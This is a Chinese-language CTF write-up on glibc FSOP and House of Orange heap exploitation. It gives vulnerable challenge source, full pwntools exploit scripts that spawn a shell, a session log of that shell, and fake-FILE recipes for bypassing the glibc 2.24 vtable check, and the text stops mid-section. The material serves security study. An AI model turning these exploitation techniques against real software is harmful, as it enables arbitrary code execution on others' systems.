145
146
147
148
149
150
151
#include <alloca.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdbool.h>
#include <stdlib.h>
#include <signal.h>

void init_proc(){
    setvbuf(stdin, 0, 2, 0);
    setvbuf(stdout, 0, 2, 0);
    setvbuf(stderr, 0, 2, 0);
}


long long read_long(){
    char buf[24];
    long long choice;
    __read_chk(0, buf, 23, 24);
    choice = atoll(buf);
    return choice;
}


void read_input(char *buf, unsigned int size){
    int ret;
    ret = __read_chk(0, buf, size, size);
    if (ret <= 0){
        puts("read error");
        _exit(1);
    }
    if (buf[ret-1] == '\n'){
        buf[ret-1] = '\x00';
    }
}


char name[0x20];
char *heap[5];
bool is_free = false;

void allocate(){
    size_t size;
    for (int i = 0; i < 5; i++){
        if (!heap[i]){
            printf("size: ");
            size = read_long();
            if (size < 0x78 || size > 0x1000){
                puts("too small or large");
                exit(-2);
            }
            heap[i] = malloc(size);
            if (!heap[i]){
                puts("error!");
            }
            return;
        }
        puts("too more!");
    }
}


void dfree(){
    unsigned int idx = 0;
    printf("Index: ");
    idx = read_long();
    if (idx < 5){
        free(heap[idx]);
        heap[idx] = NULL;
    }else{
        puts("too large");
    }
}


void edit(){
    unsigned int idx = 0;
    size_t size = 0;
    printf("index: ");
    idx = read_long();
    if (idx < 5){
        printf("size:");
        size = read_long();
        printf("data:");
        read_input(heap[idx], size);
    }else{
        puts("too large");
    }
}


void show(){
    unsigned int idx = 0;
    printf("index:");
    idx = read_long();

    if (idx < 5){
        if (heap[idx]){
            printf("name: %s\n", name);
            printf("context: %s\n", heap[idx]);
        }
    }else{
        puts("too large");
    }
}

void menu(){
    puts("*************************");
    puts("      magic allocate     ");
    puts("*************************");
    puts(" 1. alloc                ");
    puts(" 2. free                 ");
    puts(" 3. edit                 ");
    puts(" 4. show                 ");
    puts(" 5. exit                 ");
    puts("*************************");
    printf("your choice:");
}


int main(){
    init_proc();
    printf("name: ");
    read_input(name, 0x20);
    while(1){
        menu();
        switch(read_long()){
            case 1:
                allocate();
                break;
            case 2:
                if(!is_free){
                    dfree();
                }else{
                    puts("no more free!");
                }
                is_free = true;
                break;
            case 3:
                edit();
                break;
            case 4:
                show();
                break;
            case 5:
                exit(0);
                break;
        }
    }
}
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ ldd magicalloc
        linux-vdso.so.1 (0x00007ffff7ffb000)
        libc.so.6 => /home/sirius/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6 (0x00007ffff7806000)
        /home/sirius/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so => /lib64/ld-linux-x86-64.so.2 (0x00007ffff7dd3000)
❯ checksec ./magicalloc
[*] '/home/sirius/ctf/file_structure/magicalloc'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'/home/sirius/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/'
    FORTIFY:  Enabled
分析一下这个程序:
因为name和heap变量挨着,通过塞满name,在show的时候可以顺带着leak出heap地址
- edit函数很明显存在一个越界写,可以通过unsorted bin的fp leak出libc地址
- 程序设定了只能free一次。在free过一个chunk进入unsorted bin后不能再free了(下面统称这个chunk为chunkA)
- 可以通过越界写,构造实现FSOP的fp chain
利用越界写,将chunkA的size修改为0x61,伪造成一个small bin[4];将chunkA的bk改为
_IO_list_all-0x10,构造unsorted bin attack;chunkA作为file structure,构造满足FSOP的条件:主要是_IO_write_ptr > _IO_write_base- 进行malloc,处理unsorted bin时会将chunkA 放入到smallbin[4]中,同时在对chunkA做unlink时,触发unsorted bin attack。将
_IO_list_all指向bin,chunkA也已经构造好FSOP的条件了 - 现在只需要触发
_IO_flush_all_lockp,因为完成unsorted bin attack后,unsorted bin的bk会变成&_IO_list_all-0x10,如果把这片内存当做chunk,其chunk size是0,是非法的。所以在上一条进行malloc,处理unsorted bin时就会引发malloc异常,触发malloc_printerr->_libc_message->abort->_IO_flush_all_lockp - 最终拿到shell
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from pwn import *

context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

r = process("./magicalloc")
libc = ELF('/home/sirius/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6')

def alloc(size):
    r.recvuntil("your choice:")
    r.sendline('1')
    r.recvuntil("size:")
    r.sendline(str(size))

def free(index):
    r.recvuntil("your choice:")
    r.sendline('2')
    r.recvuntil("Index:")
    r.sendline(str(index))

def edit(index, size, data):
    r.recvuntil("your choice:")
    r.sendline('3')
    r.recvuntil("index:")
    r.sendline(str(index))
    r.recvuntil("size:")
    r.sendline(str(size))
    r.recvuntil("data:")
    r.sendline(data)

def show(index):
    r.recvuntil("your choice:")
    r.sendline('4')
    r.recvuntil("index:")
    r.sendline(str(index))

def exit():
    r.recvuntil("your choice:")
    r.sendline('5')

r.recvuntil("name:")
r.sendline('a'*0x20)
alloc(0x80) # 0
show(0)
r.recvuntil("a"*0x20)
heap_addr = u64(r.recvuntil("\n")[:-1].ljust(8, '\x00')) - 0x10
log.success('heap addr ===> 0x{:x}'.format(heap_addr))

alloc(0x80) #1
alloc(0x80) #2
free(1)

edit(0, 0x80+0x10, 'a'*0x90)
show(0)
r.recvuntil("a"*0x90)
libc_addr = u64(r.recvuntil("\n")[:-1].ljust(8, '\x00')) - 0x3c4b78
log.success('libc addr ===> 0x{:x}'.format(libc_addr))
system_off = libc.symbols['system']
system_addr = libc_addr + system_off


io_list_all_off = libc.symbols['_IO_list_all']
io_list_all_addr = libc_addr + io_list_all_off
fake_vtable = heap_addr + 0x300
p = 'a'*0x80 # padding to unsorted bin chunk
p += '/bin/sh\x00' + p64(0x61) # fake file structure, to smallbin[4], _chain
p += p64(0) # fd
p += p64(io_list_all_addr - 0x10) # bk, unsorted bin attack
p += p64(0) # _IO_write_base
p += p64(1) # _IO_write_ptr
p += '\x00'*(0xd8-0x30) # padding to vtable
p += p64(fake_vtable)
p = p.ljust(0x300-0x10, '\x00') # padding to fake_vtable
p += 'b'*0x18 # padding to vtable->_overflow
p += p64(system_addr)
edit(0, len(p), p)

# debug("b *_IO_flush_all_lockp")

alloc(0x300)

r.interactive()
0x04 house of orange (glibc 2.23)
File List:
过于经典的题目,网上writeup也很多了
- https://4ngelboy.blogspot.com/2016/10/hitcon-ctf-qual-2016-house-of-orange.html
- https://veritas501.github.io/201712_13-IO_FILE%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/
程序功能非常简单,漏洞点也很明显。edit的时候越界写,read没有添加NULL,可以做信息泄露。
程序非常特殊的点是没有free功能
该题要点:
- 通过glibc malloc的机制获取free功能
- 通过越界写,利用unsorted bin来leak libc和heap
- 通过越界写,实现FSOP(这里利用手法基本和0x03 FSOP入门一模一样,所以不赘述了)
关于第一点,如何通过glibc malloc机制获取free功能:
malloc时,如果fastbin, unsorted bin, smallbin, large bin, top chunk都不能满足要求时,就会使用sysmalloc来malloc。对应了我画的malloc workflow中这种特殊情况。sysmalloc还没画。找个时间把它画完, 也由于这部分流程没画,所以这里就具体讲一下

而sysmalloc中有一条路径,会触发_int_free,free掉top chunk,使得top chunk进入到unsorted bin。
上源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
  /*
     If have mmap, and the request size meets the mmap threshold, and
     the system supports mmap, and there are few enough currently
     allocated mmapped regions, try to directly map this request
     rather than expanding top.
   */

  if (av == NULL
      || ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold)
	  && (mp_.n_mmaps < mp_.n_mmaps_max)))
    {
      char *mm;           /* return value from mmap call*/
	  .....
      //这里是mmap分析
这个分支是通过
mmap来malloc,不会触发_int_free,所以不可以满足这个if条件,而另一个分支是通过
brk来malloc,会触发_int_free这个if判断的是申请的大小 是否 大于mmap_threshold,也就是申请的size是否大于等于0x20000
显然我们申请的size应该要小于0x20000
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
  old_top = av->top;
  old_size = chunksize (old_top);
  old_end = (char *) (chunk_at_offset (old_top, old_size));

  brk = snd_brk = (char *) (MORECORE_FAILURE);

  /*
     If not the first time through, we require old_size to be
     at least MINSIZE and to have prev_inuse set.
   */

  // bypass掉这个check
  assert ((old_top == initial_top (av) && old_size == 0) ||
          ((unsigned long) (old_size) >= MINSIZE &&
           prev_inuse (old_top) &&
           ((unsigned long) old_end & (pagesize - 1)) == 0));

  /* Precondition: not enough current space to satisfy nb request */
  assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
走brk分支,需要bypass这个check,top chunk需要满足条件:
- 大于MINSIZE(0x10)
- 小于申请的size + MINSIZE(0x10)
- prev inuse位是1
- &old_top+old_size对齐到内存页, 也就是(&old_top+old_size) & 0xfff == 0
1
2
3
4
5
6
7

/* If possible, release the rest. */
if (old_size >= MINSIZE)
{
    _int_free (av, old_top, 1);
}
}
brk一顿操作之后,会调用
_int_free把原先的top chunk free掉
关于第二点,如何leak libc和heap
假设目前unsorted bin中已经有chunkA了,unsorted bin -> chunkA
这时malloc一个chunk,size是large bin大小的,但又小于chunkA的size。此时glibc处理unsorted bin时,会将chunkA放入到large bin中,因为申请的size又小于这个large bin,所以会再从large bin中取出来,切割一下,剩余的再放回到unsorted bin中。这样一来一回,申请来的chunk就带回来large bin的fd/bk, fd_nextsize/bk_nextsize。因为fp/bk是unsorted bin中遗传来的,记录了main_arena的地址(获取了libc地址),fd_nextsize/bk_nextsize指向了heap段(获取了heap地址)
所以该题思路:
通过溢出修改top_chunk size,从而触发
sysmalloc中的_int_free, 获取到unsorted bin- 通过unsorted bin布置堆,leak heap和libc
- 再利用溢出,达成FSOP,拿到shell
其实思路还是比较简单的,只能说在当时(2016年)这个知识点比较新,在那时确实是有点难的。
最终该题内存布局为:

exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from pwn import *

context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()
r = process("./houseoforange")
libc = ELF('/home/sirius/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')

def build(name_length, name, price=12, color=1):
    r.recvuntil("Your choice :")
    r.sendline('1')
    r.recvuntil("Length of name :")
    r.sendline(str(name_length))
    r.recvuntil("Name :")
    r.send(name)
    r.recvuntil("Price of Orange:")
    r.sendline(str(price))
    r.recvuntil("Color of Orange:")
    r.sendline(str(color))

def show():
    r.recvuntil("Your choice :")
    r.sendline('2')

def edit(name_length, name, price=12, color=1):
    r.recvuntil("Your choice :")
    r.sendline('3')
    r.recvuntil("Length of name :")
    r.sendline(str(name_length))
    r.recvuntil("Name:")
    r.send(name)
    r.recvuntil("Price of Orange:")
    r.sendline(str(price))
    r.recvuntil("Color of Orange:")
    r.sendline(str(color))

build(0x20, 'a')
p = 'a'*0x40 + p64(0) + p64(0xf91)
edit(len(p), p)
build(0x1000, 'b') # 最大就0x1000
build(0x400, 'c'*8)
show()
r.recvuntil("c"*8)
libc_addr = u64(r.recvuntil("\n")[:-1].ljust(8, '\x00')) - 0x3c5188
log.success('libc addr ===> 0x{:x}'.format(libc_addr))
edit(0x10, 'c'*0x10)
show()
r.recvuntil("c"*0x10)
heap_addr = u64(r.recvuntil("\n")[:-1].ljust(8, '\x00'))
log.success('heap addr ===> 0x{:x}'.format(heap_addr))

io_list_all_off = libc.symbols['_IO_list_all']
io_list_all_addr = libc_addr + io_list_all_off
fake_vtable = heap_addr + 0x600
system_off = libc.symbols['system']
system_addr = libc_addr + system_off
p = 'c'*0x420 # padding to unsorted bin chunk
p += '/bin/sh\x00' + p64(0x61) # fake file structure, to smallbin[4], _chain
p += p64(0) # fd
p += p64(io_list_all_addr - 0x10) # bk, unsorted bin attack
p += p64(0) # _IO_write_base
p += p64(1) # _IO_write_ptr
p += '\x00'*0xa8 # padding to vtable
p += p64(fake_vtable)
p = p.ljust(0x600-0x10, '\x00') # padding to fake_vtable
p += 'b'*0x18 # padding to vtable->_overflow
p += p64(system_addr)
edit(len(p), p)

# debug("b *_IO_flush_all_lockp")
r.sendline('1')


r.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[*] Switching to interactive mode
 [DEBUG] Received 0x199 bytes:
    'Finish\n'
    '+++++++++++++++++++++++++++++++++++++\n'
    '@          House of Orange          @\n'
    '+++++++++++++++++++++++++++++++++++++\n'
    ' 1. Build the house                  \n'
    ' 2. See the house                    \n'
    ' 3. Upgrade the house                \n'
    ' 4. Give up                          \n'
    '+++++++++++++++++++++++++++++++++++++\n'
    "Your choice : *** Error in `./houseoforange': malloc(): memory corruption: 0x00007ffff7dd2520 ***\n"
Finish
+++++++++++++++++++++++++++++++++++++
@          House of Orange          @
+++++++++++++++++++++++++++++++++++++
 1. Build the house
 2. See the house
 3. Upgrade the house
 4. Give up
+++++++++++++++++++++++++++++++++++++
Your choice : *** Error in `./houseoforange': malloc(): memory corruption: 0x00007ffff7dd2520 ***
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x24 bytes:
    'go.py  houseoforange  libc.so.63751\n'
go.py  houseoforange  libc.so.63751
$
0x05 vtable check bypass
关于glibc2.24下新增的vtable check的介绍,如下资料写的很详细了,我就不搬过来了
- Play with FILE Structure - Yet Another Binary Exploit Technique
- https://dhavalkapil.com/blogs/FILE-Structure-Exploitation/
所有的libio vtables都被放进了只读的__libc_IO_vtable段,如果超过了边界,则调用_IO_vtable_check做进一步检查
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
void _IO_vtable_check (void) attribute_hidden;
/* Perform vtable pointer validation. If validation fails, terminate
the process. */
static inline const struct _IO_jump_t *
IO_validate_vtable (const struct _IO_jump_t *vtable)
{
/* Fast path: The vtable pointer is within the __libc_IO_vtables
section. */
uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;
const char *ptr = (const char *) vtable;
uintptr_t offset = ptr - __start___libc_IO_vtables;
if (__glibc_unlikely (offset >= section_length))
/* The vtable pointer is not in the expected section. Use the
slow path, which will terminate the process if necessary. */
_IO_vtable_check ();
return vtable;
}
新增了这个check之后,我们就不能把vtable写在heap段了。
于是为了让FSOP还能继续玩,就可以有两种方法:
- 第一种方法:不和vtable玩了,通过将stdin/stdout这些标准IO的file structure纂改成fread/fwrite,从而实现任意地址读写。
- 构造方法见3.4小节
- 本章节不重点将这个的构造方法了
- 第二种方法:当然是想办法bypass掉vtable的check
思路
不能写在heap段,bypass的方法也很简单,就复用glibc里的vtable。bypass的核心思想在第三节已经写过了:
同时,很重要的一点是
vtable是没有做对齐检查的,这是什么意思呢?
FILE->vtable指向的应该是一个_IO_jump_t结构体类型的_IO_file_jumps变量,在取fp->vtable值的时候不会去检查是不是指向了结构体的开头,而是直接拿到vtable地址,然后在该地址上直接加上0x18,就得到目标函数的地址了。认清楚这一点对于bypass glibc2.24中新增的vtable check至关重要。
所以vtable check只检查了我们不能把vtable指向一些乱七八糟的地方,那么把它指向合法vtable的前后是没问题的,然后使得_IO_flush_all_lockp函数中_IO_OVERFLOW (fp, EOF) == EOF这行代码可以call到我们指定的函数
例如这篇文档提出的通过_IO_str_overflow函数来bypass,这个函数其实就在_IO_file_overflow的后面:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pwndbg> p &_IO_file_jumps
$3 = (const struct _IO_jump_t *) 0x7ffff7dd06e0 <_IO_file_jumps>
pwndbg> tele 0x7ffff7dd06e0
00:0000│  0x7ffff7dd06e0 (_IO_file_jumps) ◂— 0x0
01:0008│  0x7ffff7dd06e8 (_IO_file_jumps+8) ◂— 0x0
02:0010│  0x7ffff7dd06f0 (_IO_file_jumps+16) —▸ 0x7ffff7a869d0 (_IO_file_finish) ◂— push   rbx  <==== 正常流程下_IO_flush_all_lockp中会调用这个函数
03:0018│  0x7ffff7dd06f8 (_IO_file_jumps+24) —▸ 0x7ffff7a87740 (_IO_file_overflow) ◂— mov    ecx, dword ptr [rdi]
04:0020│  0x7ffff7dd0700 (_IO_file_jumps+32) —▸ 0x7ffff7a874b0 (_IO_file_underflow) ◂— mov    eax, dword ptr [rdi]
...
...
...
pwndbg>
18:00c0│  0x7ffff7dd07a0 (_IO_str_jumps) ◂— 0x0    <=== 把vtable指到这里来
19:00c8│  0x7ffff7dd07a8 (_IO_str_jumps+8) ◂— 0x0
1a:00d0│  0x7ffff7dd07b0 (_IO_str_jumps+16) —▸ 0x7ffff7a89fb0 (_IO_str_finish) ◂— push   rbx
1b:00d8│  0x7ffff7dd07b8 (_IO_str_jumps+24) —▸ 0x7ffff7a89c90 (_IO_str_overflow) ◂— mov    ecx, dword ptr [rdi]  <=== 可以call这个函数了,0x18的偏移在这里
1c:00e0│  0x7ffff7dd07c0 (_IO_str_jumps+32) —▸ 0x7ffff7a89c30 (_IO_str_underflow) ◂— mov    rax, qword ptr [rdi + 0x28]
那么为什么_IO_file_overflow函数不能用于控制程序流,而_IO_str_overflow就可以呢,其实本质是看函数内是否有相对地址调用,也就是看汇编代码的call指令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
pwndbg> disassemble _IO_file_overflow
Dump of assembler code for function _IO_new_file_overflow:
   0x00007ffff7a87740 <+0>:     mov    ecx,DWORD PTR [rdi]
   0x00007ffff7a87742 <+2>:     test   cl,0x8
   0x00007ffff7a87745 <+5>:     jne    0x7ffff7a878e0 <_IO_new_file_overflow+416>
   ...
   0x00007ffff7a87826 <+230>:   call   0x7ffff7a873a0 <_IO_new_do_write>
   ...
   0x00007ffff7a8784a <+266>:   call   0x7ffff7a881f0 <__GI__IO_free_backup_area>
   ...
   0x00007ffff7a8789f <+351>:   call   0x7ffff7a816d0 <__GI__IO_wdo_write>
   ...
   0x00007ffff7a87903 <+451>:   call   0x7ffff7a88570 <__GI__IO_doallocbuf>
   ...
   0x00007ffff7a87926 <+486>:   call   0x7ffff7a873a0 <_IO_new_do_write>
可以看到_IO_file_overflow函数内都是绝对地址调用,不管怎么控制程序流,都是固定call这些函数。
而_IO_str_finish函数就不一样了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
pwndbg> disassemble _IO_str_overflow
Dump of assembler code for function __GI__IO_str_overflow:
   0x00007ffff7a89c90 <+0>:     mov    ecx,DWORD PTR [rdi]
   0x00007ffff7a89c92 <+2>:     test   cl,0x8
   0x00007ffff7a89c95 <+5>:     je     0x7ffff7a89ca8 <__GI__IO_str_overflow+24>
   ...

   0x00007ffff7a89cdf <+79>:    mov    rbx,rdi
   ...
   0x00007ffff7a89d0e <+126>:   mov    rdi,r14  <=== rdi可控
   0x00007ffff7a89d11 <+129>:   call   QWORD PTR [rbx+0xe0] <=== 相对地址调用
   ...
   0x00007ffff7a89d31 <+161>:   call   0x7ffff7aa14f0 <__memcpy_sse2>
   ...
   0x00007ffff7a89d39 <+169>:   call   QWORD PTR [rbx+0xe8]
可以看到是存在相对地址调用的:call QWORD PTR [rbx+0xe0],rbx来源:mov rbx,rdi , 而rdi = fp,所以要call的函数就在我们伪造的file structure的偏移0xe0处。在0xe0处填上system,就能call到system了.
我们知道vtable的偏移是0xd8=0xe0-0x8,所以就是在vtable下填上system即可。
同时system的参数也就是rdi是可以在函数内部控制的,mov rdi,r14 <=== rdi可控
具体见_IO_str_overflow源码,或者原作者解析。我就不展开讲了
结论就是:
1
2
3
4
5
_flags = 0
_IO_write_base = 0
_IO_write_ptr = 0x7fffffffffffffff
_IO_buf_base = 0
_IO_buf_end = (bin_sh_addr - 100)/2
哦对了,需要提一醒的是
_IO_write_ptr这个值还是设置大一点好原作者提到“flush_only is 0, so we want pos >= _IO_blen(fp). This can be achieved by setting _IO_write_ptr = (x - 100)/2 and _IO_write_base = 0.”
对应代码就是:
但是实际上flush_only 这值啊,不一定是0,我试了下有可能是-1
虽说这里运算是
(_IO_size_t) (_IO_blen (fp) + flush_only))加上一个-1,想当然这值相比于flush_only是0时会变小,但是按照补码0xffffffff去计算,然后再符号转换一下,还真不一定,我就踩过坑 还是_IO_write_ptr设置的大一点 比较保险设置成0x7fffffffffffffff稳稳当当
一图胜千言,和原先相比只有vtable指向变了,以及file structure内除了构造FSOP的利用条件外,还需要构造控制_IO_str_overflow执行流的条件
举一反三
按照这个思路,网上很多人提出的bypass技巧都迎刃而解了,甚至可以想到更多的function,只需要寻找满足以下两点:
- function内存在相对地址调用
- rdi可控
就可以控制程序执行流,从而执行system("/bin/sh")了
我们找libio_vtable内的struct

一搜一堆。
_IO_str_finish
就在_IO_str_overflow上面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
pwndbg> disassemble _IO_str_finish
Dump of assembler code for function _IO_str_finish:
   0x00007ffff7a89fb0 <+0>:     push   rbx
   0x00007ffff7a89fb1 <+1>:     mov    rbx,rdi
   0x00007ffff7a89fb4 <+4>:     mov    rdi,QWORD PTR [rdi+0x38] <=== rdi可控
   0x00007ffff7a89fb8 <+8>:     test   rdi,rdi
   0x00007ffff7a89fbb <+11>:    je     0x7ffff7a89fc8 <_IO_str_finish+24>
   0x00007ffff7a89fbd <+13>:    test   BYTE PTR [rbx],0x1
   0x00007ffff7a89fc0 <+16>:    jne    0x7ffff7a89fc8 <_IO_str_finish+24>
   0x00007ffff7a89fc2 <+18>:    call   QWORD PTR [rbx+0xe8]   <=== 相对地址调用
   0x00007ffff7a89fc8 <+24>:    mov    QWORD PTR [rbx+0x38],0x0
   0x00007ffff7a89fd0 <+32>:    mov    rdi,rbx
   0x00007ffff7a89fd3 <+35>:    xor    esi,esi
   0x00007ffff7a89fd5 <+37>:    pop    rbx
   0x00007ffff7a89fd6 <+38>:    jmp    0x7ffff7a88c20 <__GI__IO_default_finish>
源码:
1
2
3
4
5
6
7
8
9
void
_IO_str_finish (_IO_FILE *fp, int dummy)
{
  if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))
    (((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base);  <=== 就这行
  fp->_IO_buf_base = NULL;

  _IO_default_finish (fp, 0);
}
_IO_wstr_finish
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
pwndbg> tele 0x7ffff7dcbc60
00:0000│  0x7ffff7dcbc60 (_IO_wstr_jumps) ◂— 0x0
01:0008│  0x7ffff7dcbc68 (_IO_wstr_jumps+8) ◂— 0x0
02:0010│  0x7ffff7dcbc70 (_IO_wstr_jumps+16) —▸ 0x7ffff7a71800 (_IO_wstr_finish) ◂— push   rbx
03:0018│  0x7ffff7dcbc78 (_IO_wstr_jumps+24) —▸ 0x7ffff7a713e0 (_IO_wstr_overflow) ◂— mov    edx, dword ptr [rdi]

pwndbg> disassemble _IO_wstr_finish
Dump of assembler code for function _IO_wstr_finish:
   0x00007ffff7a80260 <+0>:     push   rbx
   0x00007ffff7a80261 <+1>:     mov    rax,QWORD PTR [rdi+0xa0]
   0x00007ffff7a80268 <+8>:     mov    rbx,rdi
   0x00007ffff7a8026b <+11>:    mov    rdi,QWORD PTR [rax+0x30] <=== rdi可控
   0x00007ffff7a8026f <+15>:    test   rdi,rdi
   0x00007ffff7a80272 <+18>:    je     0x7ffff7a80287 <_IO_wstr_finish+39>
   0x00007ffff7a80274 <+20>:    test   BYTE PTR [rbx+0x74],0x8
   0x00007ffff7a80278 <+24>:    jne    0x7ffff7a80287 <_IO_wstr_finish+39>
   0x00007ffff7a8027a <+26>:    call   QWORD PTR [rbx+0xe8]   <=== 相对地址调用
   0x00007ffff7a80280 <+32>:    mov    rax,QWORD PTR [rbx+0xa0]
   0x00007ffff7a80287 <+39>:    mov    QWORD PTR [rax+0x30],0x0
   0x00007ffff7a8028f <+47>:    mov    rdi,rbx
   0x00007ffff7a80292 <+50>:    xor    esi,esi
   0x00007ffff7a80294 <+52>:    pop    rbx
   0x00007ffff7a80295 <+53>:    jmp    0x7ffff7a7eef0 <__GI__IO_wdefault_finish>
1
2
3
4
5
6
7
8
9
void
_IO_wstr_finish (_IO_FILE *fp, int dummy)
{
  if (fp->_wide_data->_IO_buf_base && !(fp->_flags2 & _IO_FLAGS2_USER_WBUF))
    (((_IO_strfile *) fp)->_s._free_buffer) (fp->_wide_data->_IO_buf_base);  <=== 就这行
  fp->_wide_data->_IO_buf_base = NULL;

  _IO_wdefault_finish (fp, 0);
}
_IO_wstr_overflow
1
2
3
4
5
6
7
8
9
10
11
12
_IO_wint_t
_IO_wstr_overflow (_IO_FILE *fp, _IO_wint_t c)
{

    wchar_t *old_buf = fp->_wide_data->_IO_buf_base;
    if (old_buf)
    {
          __wmemcpy (new_buf, old_buf, old_wblen);
          (*((_IO_strfile *) fp)->_s._free_buffer) (old_buf);   <=== 就这行
          /* Make sure _IO_setb won't try to delete _IO_buf_base. */
          fp->_wide_data->_IO_buf_base = NULL;
      }
_IO_wfile_sync
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
wint_t
_IO_wfile_sync (_IO_FILE *fp)
{
  _IO_ssize_t delta;
  wint_t retval = 0;

  /*    char* ptr = cur_ptr(); */
  if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)
    if (_IO_do_flush (fp))
      return WEOF;
  delta = fp->_wide_data->_IO_read_ptr - fp->_wide_data->_IO_read_end;
  if (delta != 0)
    {
      /* We have to find out how many bytes we have to go back in the
	 external buffer.  */
      struct _IO_codecvt *cv = fp->_codecvt;    <==== 这里
      _IO_off64_t new_pos;
等等等等,反正能用的肯定很多。
总结
OK,现在知道了如何bypass vtable check,再稍微总结下对应各个function,file sturcture需要满足什么条件
_IO_str_overflow
1
2
3
4
5
6
7
_flags = 0
_IO_write_base = 0
_IO_write_ptr = 0x7fffffffffffffff
_IO_buf_base = 0
_IO_buf_end = (bin_sh_addr - 100)/2

&fp + 0xe0 = system
_IO_str_finish
1
2
3
4
